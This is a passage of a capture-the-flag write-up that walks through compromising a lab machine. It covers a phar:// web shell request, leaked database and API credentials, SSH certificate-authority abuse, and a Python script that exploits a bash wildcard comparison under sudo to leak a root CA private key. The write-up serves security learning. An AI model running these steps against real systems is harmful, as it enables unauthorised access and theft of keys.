Now upload the poc.zip and execute the shell.php by sending a request to:
http://itrc.ssg.htb/?page=phar://uploads/83ffc3c94d5736acfff31d7092fed6d6dcf414cd.zip/shell
And we got the shell

Lateral Movement to user

Local Enumeration
There is a .dockerenv file in the root directory, indicating that we are inside a docker container.
I checked the /var/www/itrc directory and saw a db.php file
<?php

$dsn = "mysql:host=db;dbname=resourcecenter;";
$dbusername = "jj";
$dbpassword = "ugEG5rR5SG8uPd";
$pdo = new PDO($dsn, $dbusername, $dbpassword);

try {
    $pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
} catch (PDOException $e) {
    die("Connection failed: " . $e->getMessage());
}
But we can’t connect to mysql.

Maybe we can ssh directly into the host machine using the credential?

And that wasn’t working either.
Before moving on I checked the index.php file to investigate why the phar:// attack worked and why the path traversal didn’t:
<?php session_start();

if (isset($_GET["page"]) and file_exists($_GET["page"] . ".php")){
    $page = $_GET["page"] . ".php";
} elseif (isset($_SESSION["username"])) {
    $page = "dashboard.php";
} else {
    $page = "home.php";
}

require_once "header.inc.php";

echo "<div class=\"main\">";
include_once $page;
echo "</div>";

require_once "footer.inc.php";
?>
It appends .php to the value of page parameter and checks if that file exists in the server using file_exists() function. That’s why we were not able to read /etc/passwd file before, because even if we add a # at the end the file_exists("../../../../etc/passwd#.php") check will fail. This is not that secure because we can perform path traversal and include php files in other folders like ../../test.php. But including php files already in the server doesn’t help us get a shell. Also the server strictly checks the uploaded file is a zip file. So 0xdf, creator of the challenge chained this with a phar:// deserialization attack. cool…
After a lot of enumeration I couldn’t find anything useful. Then I checked the uploads/ directory and filtered all the zip files to check if there’s anything interesting.

It’s a HAR file:
What’s a HAR file?
The HTTP Archive format, or HAR, is a JSON-formatted archive file format for logging of a web browser’s interaction with a site. The common extension for these files is .har.
Since it logs all the interactions, we can check for leaked login credentials in this file, and we found one

It’s definitely a user in the machine


Lateral Movement - user msainristil
The container is running sshd so we can try ssh into the user with the password
And it works
There is a decommission_old_ca directory in the home

And it’s actually a Certification Authority key


Lateral Movement - user zzinter
You can check the website I linked above or the CERTIFICATES section in the man page of ssh-keygen to learn more about this.

So basically we can sign ssh keys for the users in the machine using this CA.
Fi./rst we have to copy the private key ca-itrc to our local machine. Then create an ssh key pair, and sign it using the CA key for the user zzinter on the machine.
chmod 600 ca-itrc
ssh-keygen -t rsa -f ctf
ssh-keygen -s ca-itrc -I "zzinter@itrc user key" -n "zzinter" ./ctf.pub
Explantion
It will generate a ctf-cert.pub file. Now we can copy all the generated files into the decommission_old_ca directory. We can start a python http server in our machine and use wget to download all the files
## our machine
mkdir www
mv ctf* www && cd www
python3 -m http.server 8000
## htb machine
wget http://10.10.10.1:8000/ -r -nd && rm index.html
Now we can login to zzinter using the ssh private key:
ssh zzinter@10.10.11.27 -i ctf -o CertificateFile=ctf-cert.pub
Privilege Escalation

Local Enumeration
There’s a sign_key_api.sh file in the home
#!/bin/bash

usage () {
    echo "Usage: $0 <public_key_file> <username> <principal>"
    exit 1
}

if [ "$#" -ne 3 ]; then
    usage
fi

public_key_file="$1"
username="$2"
principal_str="$3"

supported_principals="webserver,analytics,support,security"
IFS=',' read -ra principal <<< "$principal_str"
for word in "${principal[@]}"; do
    if ! echo "$supported_principals" | grep -qw "$word"; then
        echo "Error: '$word' is not a supported principal."
        echo "Choose from:"
        echo "    webserver - external web servers - webadmin user"
        echo "    analytics - analytics team databases - analytics user"
        echo "    support - IT support server - support user"
        echo "    security - SOC servers - support user"
        echo
        usage
    fi
done

if [ ! -f "$public_key_file" ]; then
    echo "Error: Public key file '$public_key_file' not found."
    usage
fi

public_key=$(cat $public_key_file)

curl -s signserv.ssg.htb/v1/sign -d '{"pubkey": "'"$public_key"'", "username": "'"$username"'", "principals": "'"$principal"'"}' -H "Content-Type: application/json" -H "Authorization:Bearer 7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE"
This script calls and api to sign ssh public keys. We can run the script and give it a public key, username, and a principal value (from webserver, analytics, support, and security). This api might be trying to sign the given public key with a CA certificate present in the host machine. To sign the pubilc key, we have to figure out valid username and principal combination. I first checked user root and all of he mentioned principals. But none of them worked, then after some more trial and error I found a valid combo support:support.
ssh-keygen -t rsa -f ctf-support

## copy the pub file into the htb machine and run the script
bash sign_key_api.sh ./ctf-support.pub support support

This will generate a cert file and we can login to ssh using this cert file and the private key. Note that there’s to ssh port open 22 and 2222. The 22 port is for the docker and maybe the 2222 is for the host.
ssh support@10.10.11.27 -p 2222 -i ctf-support -o CertificateFile=support.cert
Privilege Escalation vector
I checked the other users in the machine

There’s a zzinter user in this machine. We can try generating another cert file using the previous script for this user. I tried all 4 principals mentioned in the script but none of them worked.
We can look inside /etc/ssh to know how this is configured. I recomend you to check this blog to learn more about CAs and Principals https://dmuth.medium.com/ssh-at-scale-cas-and-principals-b27edca3a5d

root login is enabled in the sshd_config file. If we check the /etc/ssh/sshd_conf.d/sshcerts.conf we can see where the principals are stored

As we can see there are 2 more principals that were not mentioned in the previous script that used to sign the ssh public key.

Let’s copy the previous script, ad these two new principals to the script and try login as root.

ssh-keygen -t rsa -f ctf-root
bash sign_key_api.sh ./ctf-root.pub root root_user

We can’t sign the key for root user.

Let’s try zzinter
ssh-keygen -t rsa -f ctf-zzinter
bash sign_key_api.sh ./ctf-zzinter.pub zzinter zzinter_temp

We got an output, and if we tried to log in using this cert file as user zzinter

ssh zzinter@10.10.11.27 -p 2222 -i ctf-zzinter -o CertificateFile=zzinter.cert
We logged in as zzinter
User zzinter can run /opt/sign_key.sh with sudo privileges

#!/bin/bash

usage () {
    echo "Usage: $0 <ca_file> <public_key_file> <username> <principal> <serial>"
    exit 1
}

if [ "$#" -ne 5 ]; then
    usage
fi

ca_file="$1"
public_key_file="$2"
username="$3"
principal="$4"
serial="$5"

if [ ! -f "$ca_file" ]; then
    echo "Error: CA file '$ca_file' not found."
    usage
fi

if [[ $ca == "/etc/ssh/ca-it" ]]; then
    echo "Error: Use API for signing with this CA."
    usage
fi

itca=$(cat /etc/ssh/ca-it)
ca=$(cat "$ca_file")
if [[ $itca == $ca ]]; then
    echo "Error: Use API for signing with this CA."
    usage
fi

if [ ! -f "$public_key_file" ]; then
    echo "Error: Public key file '$public_key_file' not found."
    usage
fi

supported_principals="webserver,analytics,support,security"
IFS=',' read -ra principal <<< "$principal_str"
for word in "${principal[@]}"; do
    if ! echo "$supported_principals" | grep -qw "$word"; then
        echo "Error: '$word' is not a supported principal."
        echo "Choose from:"
        echo "    webserver - external web servers - webadmin user"
        echo "    analytics - analytics team databases - analytics user"
        echo "    support - IT support server - support user"
        echo "    security - SOC servers - support user"
        echo
        usage
    fi
done

if ! [[ $serial =~ ^[0-9]+$ ]]; then
    echo "Error: '$serial' is not a number."
    usage
fi

ssh-keygen -s "$ca_file" -z "$serial" -I "$username" -V -1w:forever -n "$principals" "$public_key_name"
This is similar to the previous script, but in here instead of using API, we can directly provide the ca_file. There’s an if statement that checks if the provided ca_file is /etc/ssh/ca-it, if it is true then it will print the usage and exit.

The one thing to notice here is that the script first reads the content of both /etc/ssh/ca-it and the file we provide and tries to match the content. And specifically in that line:
if [[ $itca == $ca ]]; then
It tries to match the content without surrounding the variables in quotest ", which makes it possible to pattern match. Let’s explain that with an example:

pass=$1
root_pass="secretpass"
if [[ $root_pass == $pass ]]; then
	echo "Access granted!"
else
	echo "Wrong password!"
fi
Here when we enter * as the password, the script will match it with the password and we can easily bypass the check.
In this example th password is hardcoded inside the script. Now what if the script have suid bit set and reads the password from another file which only the root user have permission to. Another thing we can try is exfiltrate the password by exploiting this wilcard matching.
For example we can try to find the first letter by trying all the letter one by one and add * at the end. Since the password here is secretpass, the password a* fails and s* works.

We can keep doing this until we exfiltrate the whole password using a small script.
The same method can be applied to create a script to leak the content of /etc/ssh/ca-it file.
import string
import subprocess
import os

chars = string.ascii_uppercase + string.ascii_lowercase + string.digits + '+/\n-= '
ca = 'test-ca'

leaked_key="""-----BEGIN OPENSSH PRIVATE KEY-----
"""

def is_valid_ca():
    output = subprocess.run(
        f"sudo /opt/sign_key.sh {ca} ctf-root.pub root root_user 1337",
        stdout=subprocess.PIPE,
        stderr=subprocess.PIPE,
        shell=True,
    )
    return "Error: Use API for signing with this CA." in output.stdout.decode()

while not leaked_key.endswith('-----END OPENSSH PRIVATE KEY----'):
    for s in chars:
        with open(ca, 'w') as f:
            f.write(leaked_key + s + '*')

        if is_valid_ca():
            leaked_key = leaked_key + s
            os.system('clear')
            print(leaked_key)
            break
    else:
        break
print(leaked_key)
Now execute the script, it will take some time to leak the entire file content.

Now let’s create an ssh key for root and let’s sign it using the CA.
ssh-keygen -t rsa -f ctf-root
ssh-keygen -s ca-root -I root -n root_user ctf-root.pub

Now let’s login as root
ssh root@10.10.11.27 -p 2222 -i ctf-root -o CertificateFile=ctf-root-cert.pub